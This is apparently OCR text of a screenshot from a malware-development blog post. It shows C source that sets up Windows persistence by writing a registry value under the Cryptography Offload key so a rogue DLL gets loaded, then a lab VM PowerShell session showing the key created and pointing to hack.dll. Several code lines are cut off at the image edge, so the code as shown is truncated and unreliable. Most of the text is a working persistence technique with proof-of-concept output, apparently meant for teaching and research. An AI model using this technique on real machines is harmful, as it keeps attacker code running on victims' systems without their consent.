 1 /*¬
2 pers.cpp¬
3 windows·persistence·via¬
4 hijacking·cryptography·DLL¬
5 author:·@cocomelonc¬
6 https://cocomelonc.github.io/malware/2022/10/21/malware-pers-16.html¬
7 */¬
8 #include·<windows.h>¬
9 #include·<string.h>¬
10 ¬
11 int·main(int·argc,·char*·argv[])·{¬
12 ··HKEY·hkey·=·NULL;¬
13 ¬
14 ··//·reg·path¬
15 ··const·char*·path·=·"SOFTWARE\\Microsoft\\Cryptog
16 ¬
17 ··//·evil·DLL¬
18 ··const·char*·evil·=·"Z:\\2022-10-21-malware-pers-
19 ¬
20 ··//·create·key¬
21 ··LONG·res·=·RegCreateKeyEx(HKEY_LOCAL_MACHINE,·(L CCES
22 ··if·(res·==·ERROR_SUCCESS)·{¬
23 ····//·set·registry·key·value¬
24 ····//·reg·add·"HKEY_LOCAL_MACHINE\Software\Micros ".
25 ····RegSetValueEx(hkey,·(LPCSTR)"ExpoOffload",·0,·
26 ····RegCloseKey(hkey);¬
27 ··}¬
28 ¬
29 ··return·0;¬
30 }¬
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS Z:\2022-10-21-malware-pers-16> reg query "HKLM\Software\Microsoft\Cryptography\Offload" /s
ERROR: The system was unable to find the specified registry key or value.
PS Z:\2022-10-21-malware-pers-16> .\pers.exe
PS Z:\2022-10-21-malware-pers-16> reg query "HKLM\Software\Microsoft\Cryptography\Offload" /s
HKEY_LOCAL_MACHINE\Software\Microsoft\Cryptography\Offload
ExpoOffload REG_SZ Z:\2022-10-21-malware-pers-16\hack.dll
PS Z:\2022-10-21-malware-pers-16>
=^..^=
Meow-meow!
OK
..^=
eow-meow!
OK
8:25 AM
10/21/2022
2
Right Ctrl